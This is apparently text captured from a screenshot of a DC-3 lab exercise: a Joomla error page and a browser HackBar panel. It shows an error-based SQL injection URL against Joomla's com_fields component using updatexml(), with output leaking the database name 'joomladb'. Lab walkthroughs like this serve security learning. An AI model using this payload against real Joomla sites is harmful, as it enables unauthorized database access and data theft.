 DC-3
The requested page can't be found.
An error has occurred while processing your request.
You may not be able to visit this page because of:
an out-of-date bookmark/favourite
a mistyped address
a search engine that has an out-of-date listing for this site
you have no access to this page
Go to the Home Page
Home Page
If difficulties persist, please contact the System Administrator of this site and report the error below.
500 XPATH syntax error: 'joomladb'
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.20.131/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml(0x23,concat(1,database()),1)
Use POST method
MODIFY HEADER